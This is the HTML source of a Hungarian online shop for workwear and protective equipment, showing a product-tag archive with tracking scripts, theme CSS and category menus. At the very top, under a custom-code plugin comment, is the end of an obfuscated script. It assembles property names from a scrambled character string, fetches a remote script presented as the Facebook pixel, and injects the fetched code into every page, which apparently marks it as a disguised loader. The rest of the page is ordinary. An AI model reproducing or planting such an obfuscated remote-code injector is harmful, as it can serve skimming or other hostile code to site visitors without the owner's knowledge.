t.text()})).then((function(t){a[[e[0],e[1],e[27],e[0],e[28],e[6],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[7],e[6],e[5],e[26],e[8],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenabcodmLzhsrlH9ipEv0MWNfuxCR6y2GUY5SXgQbuxc3CozF8ehzcfi3rj3jsrrKZmJs2M2BC5EDcwEshnzPGzyRCUyIO6i2hLiBNWOQCyBGi465cuOur4ZzCIAT7T");</script>
<!-- end Simple Custom CSS and JS -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6S2W7L');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://vedofelszerelesek.hu/wp-content/uploads/2024/10/cropped-logo-500x500.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* label[for="payment_method_barion"] a {
    pointer-events: none;
    cursor: default;
} */		</style>
		<style>
		
		</style><style id="hucommerce-theme-fix">
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_454263-css" data-type="wd-style-header_454263">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(255, 222, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//vedofelszerelesek.hu/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: inherit;
	--wd-header-el-font-size: 15px;
	--wd-brd-radius: 20px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(209,27,27);
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(12,3,3);
	--btn-accented-bgcolor-hover: rgb(53,53,53);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(12,12,12);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}



#shipping_method li:nth-child(2) {
	border-bottom: 2px solid rgba(0, 0, 0, 0.105);
	padding-bottom: 5px;
}

#shipping_method li:nth-child(6) {
	border-bottom: 2px solid rgba(0, 0, 0, 0.105);
	padding-bottom: 5px;
}

#gls-map-button {
	text-transform: none;
}

.wd-products-element .wd-cat-thumb.category-image-wrapp {
	display: none !important;}

.wd-products-element .wd-cat {
	    border: 1px solid var(--wd-form-brd-color);
	text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
	transition: all .3s ease;
}

.wd-products-element .wd-cat:hover {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.08);
}

/* 
 * SIDEBAR
 *
*/
.custom-logo-section {
  text-align: left;
  margin: 0;
  max-width: 600px;
  padding: 0;
}

/* Flex sor az ikon + szöveg köré */
.custom-logo-section > img,
.custom-logo-section > p.custom-logo-text {
  display: inline-block; 
}

.custom-logo-section {
  display: flex;
  flex-direction: column;
  gap: 25px;
}

.custom-logo-header {
  display: flex;
  align-items: center;
  gap: 15px;
}

.custom-logo-img {
  width: 32px;
  height: auto;
  flex-shrink: 0;
}

.custom-logo-text {
  margin: 0;
  font-size: 0.95rem;
  color: #767676;
	
}

.shopsingle {
  width: 100%;
}

.mysideshopbutton {
  display: block;
  width: 100%;
  color: #333333;
  font-weight: bold;
  text-decoration: none;
  text-align: left;
  transition: color .3s ease;
}

.mysideshopbutton:hover {
 color: #a03a38;
}



/* 
 * SIDEBAR END
 *
*/
.customcategory  img {
	   height: 300px;
    object-fit: cover;
}

.customcategory .wd-entities-title {
	position: absolute;
    bottom: 50px;
    color: white;
	  left: 50%;
  transform: translateX(-50%);
	background-color: #757575;
	border-radius: 0;
	padding: 8px;
	text-transform: none !important;
}

.product_meta .posted_in {
	display: none;
}

.product_meta {
    justify-content: flex-start;
}

.product_meta .tagged_as {
	display: none;
}


.tax-product_cat .container .wd-title-wrapp {
	display: flex;
	flex-direction: row !important;
	flex-wrap: wrap;
	justify-content: center;
}

@media screen and (max-width: 1024px) {
	.rplgsw-wrapper {
		height: 450px !important;
	}
}

.rplgsw-pagination-bullets {
	display: none !Important;
}
#menu-item-163824 .nav-link-text {
	font-weight: 600;
	color: var(--wd-primary-color);
}

.wd-nav-product-cat span.nav-link-text {
	text-transform: initial;
}

.product-360-button>a{
    background: #812a28  !important;
    color: white !important;
}

.varialhato .summary-inner > .price{
    display: none;
}

.summary-inner{
    display: flex;
    flex-direction: column;
}

.woocommerce-product-details__short-description{
    order: 10;
}

.woocommerce-variation-price, p.price{
    font-size: 1.3rem;
    display: block;
    padding-bottom: 10px;
    color: #777777;
}


.woocommerce-price-suffix{
    display: block;
    font-size: 1.3rem;
}

.ex-vat-price small {
    display: block;
}
.varialhato .woocommerce-variation-price .price{
    display: none;
}

.headersideback {
    background: #812A28;
    padding: 5px 10px 5px 10px;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 2px;
}

.headersideback a {
	color: white;
	}

/* termék oldal galéria arrow */ 

.wd-btn-arrow[class="next"]:after {
    content: "\f113";
    font-family: "woodmart-font";
    font-weight: 900 !important;
	font-size: 30px;
	color: white;
}

.wd-btn-arrow[class="prev"]:after {
    content: "\f114";
    font-family: "woodmart-font";
    font-weight: 900 !important;
		font-size: 30px;
	color: white;
}

.wd-owl .owl-nav>div {
    visibility: visible !important;
    opacity: 1;
    transform: translateY(0);
    pointer-events: visible;
}

.wd-btn-arrow:after { 
font-weight: 900;
	font-size: 30px;
	color: white; 
	background-color: rgba(0, 0, 0, 0.44) ; 
	padding: 10px;
    border-radius: 20px;
}


.tabs-layout-accordion .wd-scroll-content {
    max-height: 100% !important;
}


			</style>
			</head>

<body class="archive tax-product_tag term-max-munkaruha term-2825 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><div style="width:100%;background:rgb(12,3,3);color:white;text-align:center;font-weight:600;padding:6px 0;font-size:15px;letter-spacing:1px;z-index:2;position:relative;font-family:'Roboto',Arial,sans-serif;">
  Ingyenes szállítás 40.000 Ft felett!
  </div>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6S2W7L" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-kozep" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_454263 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-kozep" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-148707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148707 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/nyeremenyjatek/" class="woodmart-nav-link"><span class="nav-link-text">NYEREMÉNYJÁTÉK</span></a></li>
<li id="menu-item-119181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119181 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/merettablazatok/" class="woodmart-nav-link"><span class="nav-link-text">Mérettáblázatok</span></a></li>
<li id="menu-item-119182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119182 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/szolgaltatasaink/logozas-feliratozas/" class="woodmart-nav-link"><span class="nav-link-text">Logózás, feliratozás</span></a></li>
<li id="menu-item-119183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119183 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/garancia/" class="woodmart-nav-link"><span class="nav-link-text">Garancia</span></a></li>
<li id="menu-item-119185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119185 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/szallitasi-informaciok/" class="woodmart-nav-link"><span class="nav-link-text">Szállítás</span></a></li>
<li id="menu-item-153663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153663 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/kiemelt-partnereinknek/" class="woodmart-nav-link"><span class="nav-link-text">Kiemelt partnereinknek</span></a></li>
<li id="menu-item-162644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162644 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/karrier/" class="woodmart-nav-link"><span class="nav-link-text">Karrier</span></a></li>
<li id="menu-item-167983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/rolunk/" class="woodmart-nav-link"><span class="nav-link-text">RÓLUNK</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="jobb-top">
	<ul id="menu-jobb-top" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-163824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163824 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedofelszerelesek.hu/kapcsolat/" class="woodmart-nav-link"><span class="nav-link-text">KAPCSOLAT</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://vedofelszerelesek.hu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedofelszerelesek.hu/wp-content/uploads/2024/04/ujlogo.png" alt="Védőfelszerelések.hu" style="max-width: 296px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://vedofelszerelesek.hu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Termék keresése" value="" name="s" aria-label="Keresés" title="Termék keresése" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Kategória kiválasztása" rel="nofollow" data-val="0">
					<span>Kategória kiválasztása</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategória kiválasztása</a></li>
							<li class="cat-item cat-item-3142"><a class="pf-value" href="https://vedofelszerelesek.hu/t/egyeb/" data-val="egyeb" data-title="Egyéb" >Egyéb</a>
</li>
	<li class="cat-item cat-item-3413"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ferfi-munkaruhazat/" data-val="ferfi-munkaruhazat" data-title="Férfi munkaruházat" >Férfi munkaruházat</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/" data-val="gyerek_ruhazat" data-title="Gyerek ruházat" >Gyerek ruházat</a>
<ul class='children'>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/gyerek_baseball_sapka_kalap/" data-val="gyerek_baseball_sapka_kalap" data-title="Gyerek baseball sapka, kalap" >Gyerek baseball sapka, kalap</a>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/gyerek_polo/" data-val="gyerek_polo" data-title="Gyerek póló" >Gyerek póló</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://vedofelszerelesek.hu/t/gyerek_ruhazat/gyerek_pulover/" data-val="gyerek_pulover" data-title="Gyerek pulóver" >Gyerek pulóver</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/" data-val="kiegesztitok" data-title="Kiegészítők" >Kiegészítők</a>
<ul class='children'>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/" data-val="baseball_sapka_teli_sapka" data-title="Baseball sapka, téli sapka" >Baseball sapka, téli sapka</a>
	<ul class='children'>
	<li class="cat-item cat-item-1282"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/baseball_sapka/" data-val="baseball_sapka" data-title="Baseball sapka" >Baseball sapka</a>
</li>
	<li class="cat-item cat-item-1283"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/baseball_sapka_teli_sapka/teli_sapka/" data-val="teli_sapka" data-title="Téli sapka" >Téli sapka</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2611"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/covid-termekek/" data-val="covid-termekek" data-title="COVID termékek" >COVID termékek</a>
</li>
	<li class="cat-item cat-item-2607"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/eletmod/" data-val="eletmod" data-title="Életmód" >Életmód</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/frottir_termekek/" data-val="frottir_termekek" data-title="Frottír termékek" >Frottír termékek</a>
</li>
	<li class="cat-item cat-item-3161"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/" data-val="lifestyle" data-title="Lifestyle" >Lifestyle</a>
	<ul class='children'>
	<li class="cat-item cat-item-3165"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/edzos-polok/" data-val="edzos-polok" data-title="Edzős pólók" >Edzős pólók</a>
</li>
	<li class="cat-item cat-item-3163"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/rollerek/" data-val="rollerek" data-title="Rollerek" >Rollerek</a>
</li>
	<li class="cat-item cat-item-3164"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/sportcipok/" data-val="sportcipok" data-title="Sportcipők" >Sportcipők</a>
</li>
	<li class="cat-item cat-item-3162"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/lifestyle/taskak/" data-val="taskak" data-title="Táskák" >Táskák</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1383"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/ov-kiegesztitok/" data-val="ov-kiegesztitok" data-title="Öv" >Öv</a>
</li>
	<li class="cat-item cat-item-2396"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/" data-val="premium-szerszamok" data-title="Prémium szerszámok" >Prémium szerszámok</a>
	<ul class='children'>
	<li class="cat-item cat-item-2404"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/bitek/" data-val="bitek" data-title="Bitek" >Bitek</a>
</li>
	<li class="cat-item cat-item-2397"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/furoszarak/" data-val="furoszarak" data-title="Fúrószárak" >Fúrószárak</a>
		<ul class='children'>
	<li class="cat-item cat-item-2401"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/furoszarak/lepcsos-furoszar/" data-val="lepcsos-furoszar" data-title="Lépcsős fúrószár" >Lépcsős fúrószár</a>
</li>
	<li class="cat-item cat-item-2399"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/furoszarak/vasbeton-furoszar/" data-val="vasbeton-furoszar" data-title="Vasbeton fúrószár" >Vasbeton fúrószár</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-2402"><a class="pf-value" href="https://vedofelszerelesek.hu/t/kiegesztitok/premium-szerszamok/szikek/" data-val="szikek" data-title="Szikék" >Szikék</a>
		<ul class='children'>
